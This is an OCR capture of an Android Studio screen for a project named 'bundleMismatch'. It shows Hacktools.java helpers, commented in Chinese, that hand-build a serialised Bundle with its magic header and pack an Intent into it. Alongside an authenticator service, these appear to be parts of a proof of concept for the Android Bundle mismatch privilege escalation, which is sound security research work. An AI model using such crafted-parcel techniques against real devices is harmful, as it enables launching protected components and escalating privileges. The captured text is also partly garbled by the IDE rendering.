 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch Hacktools make_intent app Pixel 6 API 24
Android
MainActivity.java Hacktools.java Parcel.java BaseBundle.java DcParamObject.java MyAccountService.java
Resource Manager
Project
app
manifests
AndroidManifest.xml
java
com.xuan.bundlemismatch
bug
DcParamObject
Hacktools
MainActivity
MyAccountService
MyAuthenticator
com.xuan.bundlemismatch (andr
com.xuan.bundlemismatch (test)
java (generated)
res
drawable
layout
activity_main.xml
mipmap
values
xml
account_xml.xml
backup_rules.xml
data_extraction_rules.xml
res (generated)
Gradle Scripts
build.gradle (Project: bundleMismat
build.gradle (Module :app)
proguard-rules.pro (ProGuard Rules
gradle.properties (Project Propertie
gradle.properties (Global Propertie
gradle-wrapper.properties (Gradle
local.properties (SDK Location)
settings.gradle (Project Settings)
23
return b;
}
1 usage
static Bundle payload_to_bundle(Parcel p){
// 封装bundle的头部size 和 magic number
Bundle b = new Bundle();
Parcel tmp = Parcel.obtain();
p.setDataPosition(0);
tmp.writeInt(p.marshall().length);
tmp.writeInt( val: 0x4c444E42);
tmp.appendFrom(p, offset: 0,p.marshall().length);
tmp.setDataPosition(0);
b.readFromParcel(tmp);
return b;
}
3 usages
static Parcel make_intent(Intent i){
// 封装 intent 对象为 Bundle 序列化后的 key：value
// 在最终的 bundle 对象中 需要再套一层 byte array，即前面加上 p32(13)+p32(size)
Parcel tmp = Parcel.obtain();
// bundle key
tmp.writeString( val: "intent");
// bundle type: parcelable
tmp.writeInt( val: 4);
// bundle classloader name
tmp.writeString( val: "android.content.Intent");
i.writeToParcel(tmp, flags: 0);
return tmp;
}